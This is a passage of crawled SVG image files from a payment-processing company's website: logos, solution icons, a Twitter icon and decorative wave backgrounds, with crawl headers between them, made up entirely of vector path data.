0-25.3617-19.582-38.348503-46.915-38.348503z"/></g><g clip-path="url(#b)"><path d="m15.2265 126.424h-1.318l-1.074-5.224h-7.90819l-2.90455 5.224h-1.464479l9.616719-17.086h1.5377zm-4.4911-15.621-5.15007 9.177h7.02947z"/><path d="m34.9333 109.192c3.9785 0 6.8586 2.221 6.883 6.224h-3.5147c-.0977-2.026-1.5621-3.125-3.5148-3.125-3.5879 0-5.5894 3.247-5.5894 6.859 0 2.539 1.4889 4.32 3.9053 4.32 2.0502 0 4.0029-1.122 4.6131-3.417l.0244-.219h-4.1982l.5126-2.905h7.6397l-1.6598 9.47h-2.5384l-.0244-2.026c-1.0984 1.221-2.5872 2.173-4.9792 2.173-4.2714 0-7.0295-2.905-7.0295-7.249 0-5.736 3.6856-10.105 9.4703-10.105z"/><path d="m43.2587 126.424 3.0022-17.086h3.4415l-3.051 17.086z"/><path d="m56.0309 126.57c-3.4903 0-5.8091-2.416-5.8091-5.614 0-4.418 2.9778-7.224 7.3224-7.224 3.4904 0 5.8091 2.416 5.8091 5.613 0 4.418-2.9777 7.225-7.3224 7.225zm.2685-2.807c2.2944 0 3.6124-2.026 3.6124-4.32 0-1.684-1.0739-2.905-2.6605-2.905-2.2943 0-3.5879 2.051-3.5879 4.321 0 1.684 1.0983 2.904 2.636 2.904z"/><path d="m73.5986 113.732c3.0022 0 5.1257 2.318 5.1257 5.467 0 4.174-3.0266 7.371-6.6878 7.371-1.9771 0-3.0754-.757-3.71-1.757l-.6102 1.611h-3.0266l3.0022-17.086h3.4415l-1.0007 5.785c.8542-.854 1.9526-1.391 3.4659-1.391zm-2.0015 10.031c2.2212 0 3.6368-2.099 3.6368-4.296 0-1.928-1.0251-2.929-2.5384-2.929-2.2455 0-3.6612 2.1-3.6612 4.296 0 1.928 1.0495 2.929 2.5628 2.929z"/><path d="m92.2822 123.519h.4881l-.5126 2.905h-1.6597c-1.4645 0-2.0991-.708-2.0991-1.611v-.025c-1.0007 1.172-2.1723 1.782-4.0273 1.782-2.3676 0-4.3446-1.147-4.3446-3.49 0-3.002 2.2455-4.369 5.8823-4.369h3.0266l.0732-.464c.0488-.195.0732-.439.0732-.61 0-.903-.8298-1.391-2.0014-1.391-1.6842 0-2.2211.659-2.514 1.537h-3.4416c.7079-2.733 2.7581-4.051 6.1997-4.051 2.9289 0 5.1012 1.196 5.1012 3.905 0 .39-.0488.805-.122 1.245l-.6346 3.588c-.0488.219-.0732.415-.0732.512 0 .342.1708.537.5858.537zm-7.0295.562c1.9282 0 3.051-1.294 3.3439-2.881l.0244-.195h-2.5385c-1.6353 0-2.4652.537-2.4652 1.733 0 .854.7079 1.343 1.6354 1.343z"/><path d="m94.1534 126.424 3.0022-17.086h3.4414l-3.0509 17.086z"/><path d="m107.391 126.424 3.026-17.086h6.273c3.661 0 5.809 2.197 5.809 5.028 0 4.076-2.978 6.322-7.103 6.322h-3.319l-1.025 5.736zm8.933-14.035h-2.807l-.903 5.248h2.831c2.002 0 3.344-1.05 3.344-2.978 0-1.489-.927-2.27-2.465-2.27z"/><path d="m134.31 123.519h.488l-.513 2.905h-1.659c-1.465 0-2.099-.708-2.099-1.611v-.025c-1.001 1.172-2.173 1.782-4.028 1.782-2.367 0-4.344-1.147-4.344-3.49 0-3.002 2.245-4.369 5.882-4.369h3.027l.073-.464c.049-.195.073-.439.073-.61 0-.903-.83-1.391-2.001-1.391-1.685 0-2.222.659-2.514 1.537h-3.442c.708-2.733 2.758-4.051 6.2-4.051 2.929 0 5.101 1.196 5.101 3.905 0 .39-.049.805-.122 1.245l-.635 3.588c-.049.219-.073.415-.073.512 0 .342.171.537.586.537zm-7.03.562c1.929 0 3.051-1.294 3.344-2.881l.025-.195h-2.539c-1.635 0-2.465.537-2.465 1.733 0 .854.708 1.343 1.635 1.343z"/><path d="m139.077 126.497-2.563-12.619h3.588l1.415 8.982 4.614-8.982h3.734l-8.079 14.45c-1.147 2.074-2.05 2.977-4.003 2.977h-3.271l.513-2.904h1.806c.879 0 1.318-.244 1.782-1.074z"/><path d="m166.094 113.732c2.172 0 4.271 1.025 4.271 4.027 0 .561-.049 1.171-.171 1.904l-1.196 6.761h-3.441l1.196-6.786c.098-.488.146-.927.146-1.342 0-1.05-.634-1.733-1.781-1.733-1.563 0-2.685 1.22-3.051 3.417l-1.148 6.444h-3.441l1.196-6.786c.097-.488.146-.903.146-1.342 0-1.05-.634-1.733-1.782-1.733-1.562 0-2.684 1.293-3.051 3.441l-1.122 6.42h-3.442l2.197-12.546h3.002l.049 1.416c.854-.928 1.855-1.562 3.539-1.562 1.465 0 2.905.585 3.515 2.099.952-1.294 2.416-2.099 4.369-2.099z"/><path d="m179.411 113.732c3.515 0 5.638 2.172 5.638 5.247 0 .635-.073 1.44-.22 1.977h-9.079c-.025.098-.025.171-.025.269 0 1.367.781 2.733 2.661 2.733 1.537 0 2.27-.659 2.758-1.781h3.417c-.635 2.636-3.051 4.393-6.248 4.393-3.857 0-5.98-2.441-5.98-5.638 0-4.174 2.733-7.2 7.078-7.2zm-3.246 4.954h5.394v-.268c0-1.44-.952-2.124-2.343-2.124-1.538 0-2.661 1.026-3.051 2.392z"/><path d="m195.403 113.732c2.197 0 4.418 1.098 4.418 4.32 0 .512-.049 1.074-.171 1.684l-1.172 6.688h-3.441l1.171-6.664c.074-.439.122-.83.122-1.269 0-1.245-.732-1.928-2.05-1.928-1.879 0-2.978 1.342-3.393 3.563l-1.098 6.298h-3.441l2.196-12.546h3.002l.049 1.416c.928-.928 2.148-1.562 3.808-1.562z"/><path d="m202.796 122.592 1.026-5.809h-2.075l.512-2.905h2.075l.61-3.515h3.442l-.61 3.515h2.855l-.512 2.905h-2.856l-.976 5.516c-.025.146-.049.366-.049.488 0 .488.244.732.952.732h1.83l-.512 2.905h-2.539c-2.147 0-3.295-.928-3.295-2.758 0-.293.049-.635.122-1.074z"/><path d="m217.545 113.707c3.027 0 5.394 1.391 5.394 4.101h-3.246c0-1.074-.805-1.66-2.172-1.66-1.465 0-2.343.512-2.343 1.318 0 .732.878 1.001 2.123 1.172 2.368.317 5.028.927 5.028 3.612 0 3.027-2.758 4.32-6.029 4.32-3.197 0-5.467-1.44-5.467-4.369h3.197c.049 1.318 1.05 1.904 2.368 1.904 1.586 0 2.538-.464 2.538-1.44 0-.781-.854-1.05-2.343-1.294-2.343-.39-4.759-.976-4.759-3.49 0-2.685 2.343-4.174 5.711-4.174z"/><path d="m239.413 126.57c-4.076 0-6.858-2.953-6.858-7.176 0-5.467 3.514-10.202 8.957-10.202 3.686 0 6.005 2.001 6.249 5.418h-1.269c-.366-2.685-2.148-4.198-5.077-4.198-4.662 0-7.518 4.296-7.518 8.982 0 3.515 2.27 5.956 5.541 5.956 2.929 0 4.833-1.44 6.053-4.198h1.318c-1.318 3.539-3.783 5.418-7.396 5.418z"/><path d="m254.604 126.57c-3.099 0-5.125-2.172-5.125-5.199 0-4.174 2.929-7.469 6.883-7.469 3.1 0 5.126 2.148 5.126 5.175 0 4.198-2.929 7.493-6.884 7.493zm.098-1.123c3.344 0 5.541-2.977 5.541-6.297 0-2.465-1.611-4.149-3.979-4.149-3.319 0-5.54 2.978-5.54 6.321 0 2.441 1.611 4.125 3.978 4.125z"/><path d="m279.07 113.902c2.172 0 3.881 1.245 3.881 3.93 0 .488-.049.976-.147 1.562l-1.244 7.03h-1.245l1.245-7.054c.073-.488.122-.952.122-1.343 0-1.977-1.025-2.977-2.807-2.977-2.343 0-4.125 1.903-4.613 4.661l-1.196 6.713h-1.245l1.245-7.054c.097-.488.122-.928.122-1.343 0-1.977-1.025-2.977-2.783-2.977-2.416 0-4.174 2.05-4.711 5.125l-1.122 6.249h-1.245l2.197-12.375h1.074l-.269 2.563c.879-1.562 2.294-2.71 4.296-2.71 2.05 0 3.393 1.148 3.588 3.125.879-1.758 2.563-3.125 4.857-3.125z"/><path d="m292.796 113.902c3.002 0 4.979 2.222 4.979 5.224 0 4.198-2.88 7.444-6.712 7.444-2.465 0-4.003-1.293-4.442-3.026l-1.343 7.761h-1.245l3.027-17.256h1.098l-.244 2.538c1.05-1.562 2.734-2.685 4.882-2.685zm-1.831 11.545c3.393 0 5.541-3.099 5.541-6.15 0-2.685-1.538-4.296-3.905-4.296-3.344 0-5.517 3.124-5.517 6.175 0 2.685 1.538 4.271 3.881 4.271z"/><path d="m310.64 125.277h.512l-.195 1.147h-.708c-1.22 0-1.757-.562-1.757-1.416 0-.122.024-.317.048-.61-.976 1.22-2.538 2.172-4.808 2.172-2.416 0-4.052-1.245-4.052-3.222 0-2.831 2.319-4.003 5.468-4.003h4.222l.196-.976c.024-.268.073-.61.073-.903 0-1.562-1.196-2.465-3.198-2.465-2.221 0-3.466 1-4.051 2.514h-1.27c.708-2.27 2.539-3.613 5.468-3.613 2.587 0 4.32 1.245 4.32 3.491 0 .366-.049.756-.122 1.171l-.952 5.224c-.049.317-.098.512-.098.707 0 .489.269.782.904.782zm-1.611-3.906.17-.952h-4.271c-2.319 0-3.978.855-3.978 2.832 0 1.367 1.147 2.245 2.904 2.245 2.978 0 4.76-1.806 5.175-4.125z"/><path d="m320.945 113.902c2.392 0 4.076 1.318 4.076 4.101 0 .464-.073 1.001-.17 1.562l-1.196 6.859h-1.245l1.196-6.81c.073-.464.146-.976.146-1.513 0-1.953-1.098-3.051-3.075-3.051-2.685 0-4.589 2.099-5.175 5.321l-1.074 6.053h-1.245l2.197-12.375h1.074l-.244 2.563c.952-1.587 2.539-2.71 4.735-2.71z"/><path d="m330.087 126.473-2.709-12.424h1.245l2.343 10.935 6.249-10.935h1.342l-8.494 14.718c-1.147 1.953-1.611 2.538-3.271 2.538h-1.928l.195-1.147h1.489c1.294 0 1.636-.39 2.465-1.806z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/solutions_online.svg
body_size: 491
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 43 28.219" style="enable-background:new 0 0 43 28.219;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2EA9E1;}
</style>
<g>
	<path class="st0" d="M38.297,22.844V0H4.703v22.844H0v5.375h43v-5.375H38.297z M6.047,1.344h30.906v21.5H6.047V1.344z
		 M41.656,26.875H1.344v-2.688h3.359h33.594h3.359V26.875z"/>
	<rect x="20.156" y="2.688" class="st0" width="2.688" height="1.344"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/social_twitter.svg
body_size: 792
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 19.504" style="enable-background:new 0 0 24 19.504;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0140BE;}
</style>
<path id="twitter-1" class="st0" d="M24,2.309c-0.883,0.392-1.832,0.656-2.828,0.775c1.017-0.609,1.798-1.574,2.165-2.724
	c-0.951,0.564-2.005,0.974-3.127,1.195C19.312,0.598,18.032,0,16.616,0c-3.179,0-5.515,2.966-4.797,6.045
	C7.727,5.84,4.1,3.88,1.671,0.901c-1.29,2.213-0.669,5.108,1.523,6.574c-0.807-0.026-1.566-0.247-2.23-0.616
	c-0.054,2.281,1.581,4.415,3.949,4.89c-0.693,0.188-1.452,0.232-2.224,0.084c0.626,1.956,2.444,3.379,4.6,3.42
	C5.22,16.875,2.612,17.6,0,17.292c2.179,1.397,4.768,2.212,7.548,2.212c9.142,0,14.307-7.721,13.995-14.646
	C22.505,4.163,23.34,3.296,24,2.309z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/solution_semi-integrated.svg
body_size: 2032
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 30 39.494" style="enable-background:new 0 0 30 39.494;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2EA9E1;}
</style>
<g>
	<path class="st0" d="M24.91,0H2.384C1.74,0,1.137,0.253,0.685,0.711C0.234,1.17-0.01,1.777,0,2.421l0.543,34.725
		c0.02,1.294,1.09,2.347,2.384,2.347h21.44c1.294,0,2.364-1.053,2.384-2.347l0.542-34.725c0.01-0.644-0.233-1.251-0.685-1.71
		C26.157,0.253,25.554,0,24.91,0z M25.554,37.128c-0.01,0.645-0.543,1.169-1.187,1.169H2.927c-0.645,0-1.177-0.524-1.187-1.169
		L1.197,2.403C1.192,2.082,1.313,1.779,1.538,1.551c0.225-0.228,0.525-0.354,0.846-0.354H24.91c0.321,0,0.621,0.126,0.846,0.354
		s0.346,0.531,0.341,0.851L25.554,37.128z"/>
	<path class="st0" d="M3.934,19.473h19.034V3.655H3.934V19.473z M5.131,4.851h16.641v13.425H5.131V4.851z"/>
	<polygon class="st0" points="5.131,22.192 3.934,22.192 3.934,25.481 8.446,25.481 8.446,24.284 5.131,24.284 	"/>
	<polygon class="st0" points="12.093,22.192 10.896,22.192 10.896,25.481 15.408,25.481 15.408,24.284 12.093,24.284 	"/>
	<polygon class="st0" points="19.055,22.192 17.858,22.192 17.858,25.481 22.37,25.481 22.37,24.284 19.055,24.284 	"/>
	<polygon class="st0" points="5.131,27.445 3.934,27.445 3.934,30.734 8.446,30.734 8.446,29.537 5.131,29.537 	"/>
	<polygon class="st0" points="12.093,27.445 10.896,27.445 10.896,30.734 15.408,30.734 15.408,29.537 12.093,29.537 	"/>
	<polygon class="st0" points="19.055,27.445 17.858,27.445 17.858,30.734 22.37,30.734 22.37,29.537 19.055,29.537 	"/>
	<polygon class="st0" points="5.131,32.698 3.934,32.698 3.934,35.986 8.446,35.986 8.446,34.79 5.131,34.79 	"/>
	<polygon class="st0" points="12.093,32.698 10.896,32.698 10.896,35.986 15.408,35.986 15.408,34.79 12.093,34.79 	"/>
	<polygon class="st0" points="19.055,32.698 17.858,32.698 17.858,35.986 22.37,35.986 22.37,34.79 19.055,34.79 	"/>
	
		<rect x="14.437" y="19.543" transform="matrix(0.0166 -0.9999 0.9999 0.0166 8.5365 48.962)" class="st0" width="29.441" height="1.197"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/wave_inside-page.svg
body_size: 1206
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1450 100" style="enable-background:new 0 0 1450 100;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.2;fill:#92D3F0;enable-background:new    ;}
	.st1{fill:#FFFFFF;}
	.st2{opacity:0.2;fill:#153A83;enable-background:new    ;}
	.st3{opacity:0.2;}
	.st4{fill:#153A83;}
</style>
<g>
	<path class="st0" d="M761.2,58.6C387.2,122.6,141,86,5,2.5V100h1440V21.4C1328.1,4.3,1126-3.7,761.2,58.6z"/>
	<path class="st0" d="M552.5,31.2C353.1,31.2,196.6,96.9,5,83v17.1h1440V7.4c-146.9,47-240.8,66.9-435.8,66.9
		C815,74.3,761.1,31.2,552.5,31.2z"/>
	<path class="st1" d="M265,93.5C135,93.5,65.4,74,5,51.3v48.8h1440V37.6c0,0-133.9-30.2-402-30.2C775,7.4,507,93.5,265,93.5z"/>
	<path class="st2" d="M761.2,58.6c177.8-30.4,316.9-44.1,426.4-48.1c-42.8-1.9-91-3.1-144.6-3.1C807.7,7.4,572.4,73.8,354.7,90
		C468.3,94.7,603.4,85.6,761.2,58.6z"/>
	<g class="st3">
		<path class="st4" d="M1009.2,74.3c165.3,0,258-14.3,371.8-47.3c-64.2-8.7-176.9-19.6-338.1-19.6c-113.1,0-226.1,15.3-337.2,33
			C805.8,53.1,873,74.3,1009.2,74.3z"/>
		<path class="st4" d="M119.1,82.7C73,74.9,37.7,63.6,5,51.3v31.6C44.3,85.8,82.1,85.3,119.1,82.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/wave_footer.svg
body_size: 586
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1440 141.197" style="enable-background:new 0 0 1440 141.197;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F6F8FA;}
	.st1{fill:#F0F4F6;}
</style>
<g>
	<path class="st0" d="M401.736,103.882c-195-0.084-276.749-17.12-401.736-47.174v84.489h1440V46.331
		c-84.487-30.136-183.22-45.079-313.22-45.135C862.78,1.081,697.236,104.01,401.736,103.882z"/>
	<g>
		<path class="st1" d="M689.45,86.82c-349,68-572.55,57.8-689.45,26.6v27.778h1440V107.22C1293.1,21.22,1003.55,25.62,689.45,86.82z
			"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/solutions_programs-and-services.svg
body_size: 1073
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 37.419 35" style="enable-background:new 0 0 37.419 35;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2EA9E1;}
</style>
<path class="st0" d="M25.445,18.678l-1.76,1.76l-2.435-2.435l4.434-4.361h2.106c2.944,0,6.452-1.374,6.452-7.918V4.801l-5.149,2.414
	l-1.782-1.838l2.253-5.189h-0.894c-0.001,0-0.001,0-0.002,0c-2.837,0-4.949,0.668-6.277,1.984c-1.088,1.079-1.64,2.57-1.64,4.431
	V8.71l-4.365,4.43L9.265,6.017l1.876-1.876L4.239,0L2.418,1.821l4.141,6.902l1.876-1.876l7.129,7.129L1.168,28.586L0,32.593
	l1.741,1.638l4.022-0.995l14.652-14.41l2.442,2.442l-1.759,1.759L33.07,35l4.349-4.348L25.445,18.678z M3.895,2.002L4.42,1.477
	l4.829,2.897L6.792,6.831L3.895,2.002z M5.169,32.174l-3.09,0.765l-0.752-0.708l0.884-3.032L21.926,9.19V6.604
	c0-1.537,0.435-2.747,1.293-3.598c0.964-0.956,2.491-1.499,4.547-1.619l-1.842,4.243l2.91,3.001l4.208-1.972
	c-0.238,3.856-2.001,5.81-5.251,5.81h-2.586L5.169,32.174z M22.755,23.027l2.69-2.69L35.76,30.652l-2.69,2.689L22.755,23.027z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2025/12/logo-evo-white-stacked.svg
body_size: 8153
content:
<svg fill="none" height="133" viewBox="0 0 339 133" width="339" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><clipPath id="a"><path d="m0 0h169v105h-169z"/></clipPath><clipPath id="b"><path d="m0 109h339v23.463h-339z"/></clipPath><g fill="#fff"><g clip-path="url(#a)"><path d="m47.9161 63.7798h-28.9654v-21.826h17.4064l-6.1874-11.559h-11.219v-17.4064h37.2606v-11.76294h-56.1628991v74.38534h54.1230991z"/><path d="m86.808 104.78 40.932-74.3854h-19.99l-26.4495 49.4316-25.0898-49.4316h-20.6701l39.5044 74.3854z"/><path d="m121.282.136597c-27.2658 0-46.848 15.706603-46.848 38.280503 0 10.3351 3.1957 19.3103 9.7911 25.9057l10.335-19.3102c-.4079-2.1079-.5439-4.2837-.5439-6.5955 0-15.8425 9.6548-26.9255 27.3338-26.9255 17.678 0 27.333 9.5191 27.333 26.9255 0 16.5225-12.239 26.9256-27.333 26.9256-2.516 0-4.896-.204-7.072-.6119l-6.051 11.015c4.012.6799 8.363 1.0199 13.123 1.0199 25.905 0 46.847-12.9188 46.847-38.2806 0-25.3617-19.582-38.348503-46.915-38.348503z"/></g><g clip-path="url(#b)"><path d="m15.2265 126.424h-1.318l-1.074-5.224h-7.90819l-2.90455 5.224h-1.464479l9.616719-17.086h1.5377zm-4.4911-15.621-5.15007 9.177h7.02947z"/><path d="m34.9333 109.192c3.9785 0 6.8586 2.221 6.883 6.224h-3.5147c-.0977-2.026-1.5621-3.125-3.5148-3.125-3.5879 0-5.5894 3.247-5.5894 6.859 0 2.539 1.4889 4.32 3.9053 4.32 2.0502 0 4.0029-1.122 4.6131-3.417l.0244-.219h-4.1982l.5126-2.905h7.6397l-1.6598 9.47h-2.5384l-.0244-2.026c-1.0984 1.221-2.5872 2.173-4.9792 2.173-4.2714 0-7.0295-2.905-7.0295-7.249 0-5.736 3.6856-10.105 9.4703-10.105z"/><path d="m43.2587 126.424 3.0022-17.086h3.4415l-3.051 17.086z"/><path d="m56.0309 126.57c-3.4903 0-5.8091-2.416-5.8091-5.614 0-4.418 2.9778-7.224 7.3224-7.224 3.4904 0 5.8091 2.416 5.8091 5.613 0 4.418-2.9777 7.225-7.3224 7.225zm.2685-2.807c2.2944 0 3.6124-2.026 3.6124-4.32 0-1.684-1.0739-2.905-2.6605-2.905-2.2943 0-3.5879 2.051-3.5879 4.321 0 1.684 1.0983 2.904 2.636 2.904z"/><path d="m73.5986 113.732c3.0022 0 5.1257 2.318 5.1257 5.467 0 4.174-3.0266 7.371-6.6878 7.371-1.9771 0-3.0754-.757-3.71-1.757l-.6102 1.611h-3.0266l3.0022-17.086h3.4415l-1.0007 5.785c.8542-.855 1.9526-1.391 3.4659-1.391zm-2.0015 10.031c2.2212 0 3.6368-2.099 3.6368-4.296 0-1.928-1.0251-2.929-2.5384-2.929-2.2455 0-3.6612 2.1-3.6612 4.296 0 1.928 1.0495 2.929 2.5628 2.929z"/><path d="m92.2822 123.519h.4881l-.5126 2.905h-1.6597c-1.4645 0-2.0991-.708-2.0991-1.611v-.025c-1.0007 1.172-2.1723 1.782-4.0273 1.782-2.3676 0-4.3446-1.147-4.3446-3.49 0-3.002 2.2455-4.369 5.8823-4.369h3.0266l.0732-.464c.0488-.195.0732-.439.0732-.61 0-.903-.8298-1.391-2.0014-1.391-1.6842 0-2.2211.659-2.514 1.537h-3.4416c.7079-2.733 2.7581-4.051 6.1997-4.051 2.9289 0 5.1012 1.195 5.1012 3.905 0 .39-.0488.805-.122 1.245l-.6346 3.588c-.0488.219-.0732.415-.0732.512 0 .342.1708.537.5858.537zm-7.0295.561c1.9282 0 3.051-1.293 3.3439-2.88l.0244-.195h-2.5385c-1.6353 0-2.4652.537-2.4652 1.733 0 .854.7079 1.342 1.6354 1.342z"/><path d="m94.1534 126.424 3.0022-17.086h3.4414l-3.0509 17.086z"/><path d="m107.391 126.424 3.026-17.086h6.273c3.661 0 5.809 2.197 5.809 5.028 0 4.076-2.978 6.322-7.103 6.322h-3.319l-1.025 5.736zm8.933-14.035h-2.807l-.903 5.248h2.831c2.002 0 3.344-1.05 3.344-2.978 0-1.489-.927-2.27-2.465-2.27z"/><path d="m134.31 123.519h.488l-.513 2.905h-1.659c-1.465 0-2.099-.708-2.099-1.611v-.025c-1.001 1.172-2.173 1.782-4.028 1.782-2.367 0-4.344-1.147-4.344-3.49 0-3.002 2.245-4.369 5.882-4.369h3.027l.073-.464c.049-.195.073-.439.073-.61 0-.903-.83-1.391-2.001-1.391-1.685 0-2.222.659-2.514 1.537h-3.442c.708-2.733 2.758-4.051 6.2-4.051 2.929 0 5.101 1.195 5.101 3.905 0 .39-.049.805-.122 1.245l-.635 3.588c-.049.219-.073.415-.073.512 0 .342.171.537.586.537zm-7.03.561c1.929 0 3.051-1.293 3.344-2.88l.025-.195h-2.539c-1.635 0-2.465.537-2.465 1.733 0 .854.708 1.342 1.635 1.342z"/><path d="m139.077 126.497-2.563-12.619h3.588l1.415 8.982 4.614-8.982h3.734l-8.079 14.449c-1.147 2.075-2.05 2.978-4.003 2.978h-3.271l.513-2.904h1.806c.879 0 1.318-.244 1.782-1.074z"/><path d="m166.094 113.732c2.172 0 4.271 1.025 4.271 4.027 0 .561-.049 1.171-.171 1.904l-1.196 6.761h-3.441l1.196-6.786c.098-.488.146-.927.146-1.342 0-1.05-.634-1.733-1.781-1.733-1.563 0-2.685 1.22-3.051 3.417l-1.148 6.444h-3.441l1.196-6.786c.097-.488.146-.903.146-1.342 0-1.05-.634-1.733-1.782-1.733-1.562 0-2.684 1.293-3.051 3.441l-1.122 6.42h-3.442l2.197-12.546h3.002l.049 1.416c.854-.928 1.855-1.562 3.539-1.562 1.465 0 2.905.585 3.515 2.099.952-1.294 2.416-2.099 4.369-2.099z"/><path d="m179.411 113.732c3.515 0 5.638 2.172 5.638 5.247 0 .635-.073 1.44-.22 1.977h-9.079c-.025.098-.025.171-.025.269 0 1.367.781 2.733 2.661 2.733 1.537 0 2.27-.659 2.758-1.781h3.417c-.635 2.636-3.051 4.393-6.248 4.393-3.857 0-5.98-2.441-5.98-5.638 0-4.174 2.733-7.2 7.078-7.2zm-3.246 4.954h5.394v-.268c0-1.44-.952-2.124-2.343-2.124-1.538 0-2.661 1.025-3.051 2.392z"/><path d="m195.403 113.732c2.197 0 4.418 1.098 4.418 4.32 0 .512-.049 1.074-.171 1.684l-1.172 6.688h-3.441l1.171-6.664c.074-.439.122-.83.122-1.269 0-1.245-.732-1.928-2.05-1.928-1.879 0-2.978 1.342-3.393 3.563l-1.098 6.298h-3.441l2.196-12.546h3.002l.049 1.416c.928-.928 2.148-1.562 3.808-1.562z"/><path d="m202.796 122.592 1.026-5.809h-2.075l.512-2.905h2.075l.61-3.515h3.442l-.61 3.515h2.855l-.512 2.905h-2.856l-.976 5.516c-.025.146-.049.366-.049.488 0 .488.244.732.952.732h1.83l-.512 2.905h-2.539c-2.147 0-3.295-.928-3.295-2.758 0-.293.049-.635.122-1.074z"/><path d="m217.545 113.707c3.027 0 5.394 1.391 5.394 4.101h-3.246c0-1.074-.805-1.66-2.172-1.66-1.465 0-2.343.512-2.343 1.318 0 .732.878 1.001 2.123 1.172 2.368.317 5.028.927 5.028 3.612 0 3.026-2.758 4.32-6.029 4.32-3.197 0-5.467-1.44-5.467-4.369h3.197c.049 1.318 1.05 1.904 2.368 1.904 1.586 0 2.538-.464 2.538-1.44 0-.781-.854-1.05-2.343-1.294-2.343-.39-4.759-.976-4.759-3.49 0-2.685 2.343-4.174 5.711-4.174z"/><path d="m239.413 126.57c-4.076 0-6.858-2.953-6.858-7.176 0-5.467 3.514-10.202 8.957-10.202 3.686 0 6.005 2.001 6.249 5.418h-1.269c-.366-2.685-2.148-4.198-5.077-4.198-4.662 0-7.518 4.296-7.518 8.982 0 3.515 2.27 5.956 5.541 5.956 2.929 0 4.833-1.44 6.053-4.198h1.318c-1.318 3.539-3.783 5.418-7.396 5.418z"/><path d="m254.604 126.57c-3.099 0-5.125-2.172-5.125-5.199 0-4.174 2.929-7.469 6.883-7.469 3.1 0 5.126 2.148 5.126 5.175 0 4.198-2.929 7.493-6.884 7.493zm.098-1.123c3.344 0 5.541-2.977 5.541-6.297 0-2.465-1.611-4.149-3.979-4.149-3.319 0-5.54 2.977-5.54 6.321 0 2.441 1.611 4.125 3.978 4.125z"/><path d="m279.07 113.902c2.172 0 3.881 1.245 3.881 3.93 0 .488-.049.976-.147 1.562l-1.244 7.03h-1.245l1.245-7.054c.073-.488.122-.952.122-1.343 0-1.977-1.025-2.977-2.807-2.977-2.343 0-4.125 1.903-4.613 4.661l-1.196 6.713h-1.245l1.245-7.054c.097-.488.122-.928.122-1.343 0-1.977-1.025-2.977-2.783-2.977-2.416 0-4.174 2.05-4.711 5.125l-1.122 6.249h-1.245l2.197-12.375h1.074l-.269 2.563c.879-1.562 2.294-2.71 4.296-2.71 2.05 0 3.393 1.148 3.588 3.125.879-1.758 2.563-3.125 4.857-3.125z"/><path d="m292.796 113.902c3.002 0 4.979 2.221 4.979 5.224 0 4.198-2.88 7.444-6.712 7.444-2.465 0-4.003-1.294-4.442-3.026l-1.343 7.761h-1.245l3.027-17.256h1.098l-.244 2.538c1.05-1.562 2.734-2.685 4.882-2.685zm-1.831 11.545c3.393 0 5.541-3.099 5.541-6.15 0-2.685-1.538-4.296-3.905-4.296-3.344 0-5.517 3.124-5.517 6.175 0 2.685 1.538 4.271 3.881 4.271z"/><path d="m310.64 125.276h.512l-.195 1.148h-.708c-1.22 0-1.757-.562-1.757-1.416 0-.122.024-.317.048-.61-.976 1.22-2.538 2.172-4.808 2.172-2.416 0-4.052-1.245-4.052-3.222 0-2.831 2.319-4.003 5.468-4.003h4.222l.196-.976c.024-.268.073-.61.073-.903 0-1.562-1.196-2.465-3.198-2.465-2.221 0-3.466 1-4.051 2.514h-1.27c.708-2.27 2.539-3.613 5.468-3.613 2.587 0 4.32 1.245 4.32 3.491 0 .366-.049.756-.122 